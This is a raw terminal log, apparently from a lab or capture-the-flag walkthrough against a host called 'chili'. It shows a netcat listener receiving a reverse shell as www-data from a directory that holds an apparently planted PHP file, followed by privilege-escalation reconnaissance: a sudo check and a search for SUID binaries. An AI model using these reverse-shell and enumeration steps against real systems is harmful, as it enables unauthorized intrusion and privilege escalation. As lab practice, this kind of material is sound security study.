 root@kali:~# nc -lvp 7744
listening on [any] 7744 ...
connect to [192.168.10.207] from chili.lan [192.168.10.74] 33718
bash: cannot set terminal process group (438): Inappropriate ioctl fo
bash: no job control in this shell
www-data@chili:/var/www/html/.nano$ ls
ls
12138.php
index.html
www-data@chili:/var/www/html/.nano$ cd /tmp
cd /tmp
www-data@chili:/tmp$ sudo -l
sudo -l
bash: sudo: command not found
www-data@chili:/tmp$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/su
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign